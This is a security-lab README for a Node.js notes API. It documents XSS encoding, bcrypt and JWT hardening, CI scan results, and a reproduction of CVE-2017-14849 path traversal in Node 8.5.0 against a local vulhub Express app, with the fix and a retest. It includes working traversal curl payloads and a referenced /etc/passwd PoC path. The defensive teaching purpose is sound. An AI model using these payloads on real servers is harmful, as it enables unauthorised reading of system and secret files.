2. **Output encoding** — every user-controlled string passes through
`encodeForOutput()`, which applies HTML entity encoding to all strings in
the response object:

```js
note.body = '<script>alert("xss")</script>' // stored as-is
// returned as:
note.body = '&lt;script&gt;alert(&quot;xss&quot;)&lt;/script&gt;'
```

Escaping on output (rather than mangling data on input) keeps the stored data
faithful and stops a payload from executing if a client later injects the value
into the DOM. The test suite posts a `<script>` payload and asserts the raw tag
never appears in any response.

### 4.3 Broken authentication (OWASP A07)

**Password storage.** Passwords are hashed with **bcrypt**, cost factor 10, and
never stored or returned in plaintext:

```js
const hash = bcrypt.hashSync(password, 10);
const ok = bcrypt.compareSync(password, hash);
```

bcrypt is used instead of a plain SHA-256 because it is deliberately slow and
salted per user, which makes offline guessing and rainbow tables impractical.

**Token issuing.** On success the server signs a JWT with HS256:

```js
jwt.sign({ sub: String(user.id), username: user.username, role: user.role },
secret, { algorithm: 'HS256', expiresIn: '1h', issuer: 'secure-notes-api' });
```

The token carries only the subject, username and role — no secrets — because a
JWT payload is merely base64, not encrypted.

**Middleware verification.** `requireAuth` checks the `Bearer` scheme, verifies
the signature and the registered claims (`exp`, `iss`) with an **explicit
algorithm allowlist** (this blocks the `alg: none` and algorithm-confusion
attacks), and then reloads the user from the database so that a token for a
deleted account stops working immediately.

**Timing and enumeration.** The login route always runs a bcrypt comparison,
even when the username does not exist, against a dummy hash. Without this, "no
such user" would return noticeably faster than "wrong password" and leak which
accounts exist. The error message is the same for both cases.

**Online guessing.** Five failed attempts per username inside a 15-minute
window produce `429 Too Many Requests`.

### 4.4 Other hardening

| Measure | Implementation |
|---|---|
| Security headers | `helmet()` — removes `X-Powered-By`, sets CSP, `X-Content-Type-Options`, frame options |
| Body size limit | `express.json({ limit: '10kb' })` — blocks oversized-payload DoS |
| IDOR | notes are always queried with `owner_id = ?`, so another user's note returns 404, not 403 (no existence leak) |
| Error handling | a single handler returns generic JSON; stack traces and driver messages are never sent to the client |
| Secrets | `JWT_SECRET` must come from the environment in production; the process exits if it is missing |
| SQL surface | no dynamic identifiers, no `ORDER BY` interpolation, no `eval`/`Function` |

## 5. CI/CD pipeline and scan results

`.github/workflows/security-ci.yml` runs on **every push and every pull
request**:

| Stage | Tool | Gate |
|---|---|---|
| Test | `npm test` (14 checks) | build fails on any failed check |
| **SAST** | ESLint 9 + `eslint-plugin-security` (14 rules) | build fails on any error |
| **SCA** | `npm audit` | build fails on high/critical in production dependencies |
| Reports | `reports/sast-eslint.json`, `reports/sca-npm-audit.json` | uploaded as build artifacts |

### Current results

**SAST**

```
$ npx eslint src scripts --format stylish

✖ 1 problem (0 errors, 1 warning)
```

The one remaining warning, `security/detect-object-injection`, is a false
positive: the object keys in `encodeForOutput()` come from our own column
names, not from the request. It is suppressed in place with a comment that
explains why, which is preferable to switching the rule off globally.

**SCA**

```
$ npm audit --registry=https://registry.npmjs.org
found 0 vulnerabilities
```

Raw reports are in [`evidence/`](evidence/).

> **Note on the registry.** `npm audit` needs the registry's advisory endpoint.
> It is executed against `registry.npmjs.org`; a mirror such as npmmirror does
> not implement `/-/npm/v1/security/advisories/bulk` and returns
> `[NOT_IMPLEMENTED]`.

## 6. CVE analysis: CVE-2017-14849

### 6.1 What the vulnerability is

| | |
|---|---|
| CVE | **CVE-2017-14849** |
| Affected | Node.js **8.5.0** only (8.5.0 ≤ version < 8.6.0) |
| Class | CWE-22 — Improper Limitation of a Pathname to a Restricted Directory (path traversal) |
| Impact | Arbitrary file read outside the web root |
| Fixed in | Node.js **8.6.0**, 2017 |

Node.js 8.5.0 changed how `..` segments are handled inside `path.normalize()`.
The new implementation is wrong when a `..` appears *after* an ordinary
segment in the middle of the path: it collapses too much of the prefix. Any
framework that relies on `normalize()` to keep file access inside a directory —
`express.static` via the `send` module is the textbook case — inherits the
bug and starts serving files outside its root.

The vulnerable application in this repository is the vulhub scenario
(`node/CVE-2017-14849`): a stock Express 4.15.5 static file server.

### 6.2 Reproduction

Because Docker is not available on the machine where this work was produced,
the same application and the same runtime version were used natively instead of
in a container. The result is identical: the vulnerable Node.js version is what
matters, not the packaging.

**Official path (Vulhub, requires Docker):**

```bash
git clone https://github.com/vulhub/vulhub.git
cd vulhub/node/CVE-2017-14849
docker compose build
docker compose up -d # http://localhost:3000
```

**Path actually executed here:**

```bash
# 1. application taken from vulhub (www/app.js, express 4.15.5)
cd cve/CVE-2017-14849
npm install # express 4.15.5

# 2. official Node.js 8.5.0 runtime
curl -L --ssl-no-revoke -o node8.zip \
https://registry.npmmirror.com/-/binary/node/v8.5.0/node-v8.5.0-win-x64.zip
tar -xf node8.zip -C C:\n850

# 3. start the target
C:\n850\node-v8.5.0-win-x64\node.exe www/app.js
# Example app listening on port 3000!

# 4. baseline: the static asset is served normally
curl --path-as-is -s -o /dev/null -w '%{http_code}\n' \
http://127.0.0.1:3000/static/main.js
# 200

# 5. the attack -- read a file that lives OUTSIDE www/static
curl --path-as-is -s -i \
'http://127.0.0.1:3000/static/../foo/../../secret.txt'
```

**Result:**

```http
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Content-Type: text/plain; charset=UTF-8
Content-Length: 57

SECRET_FLAG{this-file-lives-outside-the-static-root}
```

The file `secret.txt` sits in the project root, two levels above the directory
that `express.static()` is configured to serve. The server returned it anyway.

Two details that matter when reproducing this by hand:

* `curl` normalises `..` in a URL by default. Without `--path-as-is` the
payload never reaches the server and the attack appears not to work.
* On Windows the exact payload differs from the Linux PoC in the vulhub
README (`/static/../../../a/../../../../etc/passwd`), because the resulting
absolute path is built from a drive-letter root. The shape that escapes on
Windows is `/static/../foo/../../secret.txt`.

### 6.3 Root cause

The guard inside `send@0.15.6` is:

```js
// send/index.js, line 538
if (UP_PATH_REGEXP.test(normalize('.' + sep + path))) {
return this.error(403) // reject anything that still contains '..'
}

// line 545
path = normalize(join(root, path)) // then build the real path
```

The check only works if `normalize()` is correct. Under Node 8.5.0 it is not:

```text
$ node-v8.5.0 -e "console.log(require('path').normalize('../foo/../../secret.txt'))"
secret.txt

$ node v24 -e "console.log(require('path').normalize('../foo/../../secret.txt'))"
..\..\secret.txt
```

Two leading `..` segments disappear in 8.5.0, so after normalisation there is
nothing left for `UP_PATH_REGEXP` to match, the request is treated as a
*clean* relative path, and `join(root, 'secret.txt')` is resolved — one level
above `root`.

So the answer to "what kind of error is this" is: **a logic error in a language
runtime library**, not a missing input filter and not a configuration mistake.
The application did exactly what the documentation told it to do; the standard
library lied about the meaning of `..`.

### 6.4 Fix

The fix is a runtime upgrade — `fixes/` contains the changed files.

```dockerfile
# before
FROM vulhub/node:8.5.0

# minimal fix
FROM node:8.6.0

# recommended
FROM node:20-alpine
```

No application source changes are needed; `www/app.js` is byte-for-byte
identical before and after.

Why this is effective rather than a workaround: the `send` guard is built on
the invariant "after `normalize()`, any remaining `..` means an escape
attempt". Node 8.6.0 restores that invariant, so every library that depends on
it — not just this one application — is corrected at once. Filtering the
request upstream would have to re-implement path semantics, which is precisely
the kind of code that produces the next traversal bug.

### 6.5 Proof of elimination

Same application, same request, fixed runtime:

```bash
# after about 3 s of downtime to swap the interpreter
node www/app.js # Node 24

curl --path-as-is -s -i 'http://127.0.0.1:3000/static/../foo/../../secret.txt'
```

```http
HTTP/1.1 404 Not Found
```

**Regression test** — the legitimate functionality still works:

```bash
curl --path-as-is -s -o /dev/null -w '%{http_code}\n' http://127.0.0.1:3000/static/main.js
# 200
curl --path-as-is -s -o /dev/null -w '%{http_code}\n' http://127.0.0.1:3000/
# 200
```

Raw transcripts: [`evidence/01-vulnerable-response.txt`](evidence/01-vulnerable-response.txt)
and [`evidence/02-fixed-response.txt`](evidence/02-fixed-response.txt).

As a cross-check, SCA on the pinned vulnerable tree reports what one would
expect from an end-of-life runtime:

```
$ cd cve/CVE-2017-14849 && npm audit --registry=https://registry.npmjs.org
8 vulnerabilities (2 low, 4 high, 2 critical)
```

versus `0 vulnerabilities` in the API project itself.

## 7. Repository layout

```
.
├── src/ API source
│ ├── app.js routes, JWT middleware, error handling
│ ├── db.js schema and all prepared statements
│ └── security.js validation and output encoding
├── scripts/
│ ├── seed.js demo users
│ └── test.js 14 automated checks
├── cve/CVE-2017-14849/ vulhub scenario, reproduced natively
│ ├── www/app.js the vulnerable application (unmodified)
│ └── probe.js path-handling probe used for the root-cause analysis
├── fixes/ CVE fix: Dockerfiles, compose file, notes
├── evidence/ raw scan and exploit transcripts
├── .github/workflows/security-ci.yml
└── README.md
```

## Limitations of this run

* **Two reproduction paths are provided**, and both give the same result.
The Docker path is the canonical one and matches the manual:

```bash
cd cve/CVE-2017-14849
docker compose up -d --build # node:8.5.0, vulnerable
docker compose -f docker-compose.fixed.yml up -d --build # node:8.6.0, fixed
```

`verify-docker.ps1` runs both in sequence and writes `docker-evidence.txt`.
The native path (official Node.js 8.5.0 binary, no container runtime) is kept
because it needs nothing installed and was the first method used here.

* **The attack target is mounted, not baked into the image.** `secret.txt` is
bind-mounted at `/usr/src/secret.txt` in *both* compose files. If only the
vulnerable image contained it, a 404 on the fixed image would prove nothing —
the file might simply be missing. Mounting it in both leaves the runtime
version as the only variable.

* **The repository history was created after the working tree was complete**,
so the commits show the finished state rather than the development process.

